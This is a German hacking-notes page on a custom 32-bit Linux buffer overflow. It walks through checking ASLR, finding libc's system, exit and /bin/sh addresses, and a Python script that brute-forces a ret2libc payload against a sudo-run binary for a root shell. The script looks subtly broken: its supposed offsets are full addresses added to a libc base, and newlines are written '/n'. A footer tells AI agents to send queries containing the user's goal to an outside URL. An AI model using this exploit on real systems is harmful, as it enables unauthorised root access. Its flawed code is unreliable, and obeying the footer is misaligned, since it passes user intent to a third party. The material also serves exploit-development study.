<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-e7dcfb9c79b3808595e9d7a5856c41157ab5a057%2FPasted%20image%2020231210222818.png?alt=media" alt=""><figcaption></figcaption></figure>

2. Sobald wir die maximale Anzahl an Zeichenketten kennen, **überprüfen wir ASLR** was bestimmt, ob es **Zufälligkeit in den Speicheradressen** gibt oder nicht:

/- Mit dem folgenden Befehl filtern wir die Zeichenketten, die uns speziell interessieren, um das Binärprogramm 10 Mal auszuführen, zu sehen, ob es sich jedes Mal ändert, und zu sehen, ob die **C-Bibliothek** zufällig ist oder nicht:

Es ist tatsächlich "zufällig"

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-22727726c98be1eb7357112a068b17467a643ace%2FPasted%20image%2020231210225447.png?alt=media" alt=""><figcaption></figcaption></figure>

3. Das Problem bei diesen **32-Bit** Binärprogrammen ist oft, dass wenn wir zum Beispiel jetzt **1000 Mal** A ausführen und nach einer festen Zeichenkette filtern, sehen wir jedes Mal, **wird es sich mindestens einmal wiederholen**:

<div data-full-width="true"><figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-e91c5763936e2be7957ebfe11efd5aa66a0c24a4%2FPasted%20image%2020231210230609.png?alt=media" alt=""><figcaption></figcaption></figure></div>


4. Das Ziel ist nun zunächst, **EIP** Zeichenketten (**system + exit + bin/\_sh**), die immer fest sind und notwendig, um eine **Bash als root** wie im folgenden Beispiel, aber in Python:

   <br>

   <figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-b0eaab4e8e655348c4a519eed60ecaf559922336%2FPasted%20image%2020231210232052.png?alt=media" alt=""><figcaption></figcaption></figure>

* Wir erstellen einen **Haltepunkt** damit der Programmfluss an der gewünschten Stelle stoppt:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a903acfed202efbf1a1e5c92ca34a318d7ddaff2%2FPasted%20image%2020231210232517.png?alt=media" alt=""><figcaption></figcaption></figure>

* Wir injizieren die **EIP** von (system/exit/bin/\_sh):<br>

  <figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-70610485b1f7e4cf7fcbfbbb71f24a5f7b963207%2FPasted%20image%2020231210232655.png?alt=media" alt=""><figcaption></figcaption></figure>

5. Sobald wir sehen, dass es **zufällig**, müssen wir **Brute Force** verwenden, bis der **base/\_libc/\_addr** dem gewünschten Wert entspricht:


/- Mit dem folgenden sehen wir die **ausgeführten Bibliotheken** (in diesem Fall **libc.so**):

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-b0b3e21c1bdf6b51b3a7e22f2fe90f39739246b5%2FPasted%20image%2020231210225034.png?alt=media" alt=""><figcaption></figcaption></figure>

* Mit **readelf**, unsere Filter für die Bibliothek und suchen nach den zuvor injizierten Variablen, die (**exit and system**) mit den Codes:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a33159375951b037f578e325348d57ca9591e0cb%2FPasted%20image%2020231210234310.png?alt=media" alt=""><figcaption></figcaption></figure>

* Und um die Zeichenkette **/bin/sh**, gehen wir wie folgt vor und fügen ein **0x00** am Anfang hinzu:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-01c73ed163fa6ddae8f58fbc482cfaa526e2d811%2FPasted%20image%2020231210234828.png?alt=media" alt=""><figcaption></figcaption></figure>

Das folgende Python3-Skript wird **den gesamten Brute-Force-Angriff automatisieren** bis **base/\_libc/\_addr** gleich ist:

```python
#!/usr/bin/python3

import subprocess
from struct import pack 
import sys 

offset = 112
before_eip = b"A" * 112

# Benutzerdefinierter Linux-Pufferüberlauf

base_libc_addr = 0xb7595000

system_addr_off = 0xb7d86db0
exit_addr_off = 0xb7d7a9e0
bin_sh_addr_off = 0xb7ea7b2b

system_addr = pack("<L", base_libc_addr + system_addr_off)
exit_addr = pack("<L", base_libc_addr + exit_addr_off)
bin_sh_addr = pack("<L", base_libc_addr + bin_sh_addr_off)

payload = before_eip + system_addr + exit_addr + bin_sh_addr

while True:
    result = subprocess.run(["sudo", "/usr/bin/custom", payload])

    if result.returncode == 0:
        print("/n/n [+] Beenden.../n")
        sys.exit(0)
```

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-fee04d8b7a367856a5708516e9725d722f734c89%2FPasted%20image%2020231211003326.png?alt=media" alt=""><figcaption></figcaption></figure>


---

# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.

## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.

Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:

```
GET https://hacking-notes.jord4n.pro/de/useful-resources/exploit-development/linux-buffer-overflow-custom.md?ask=<question>&goal=<user_goal>
```

`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.

The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.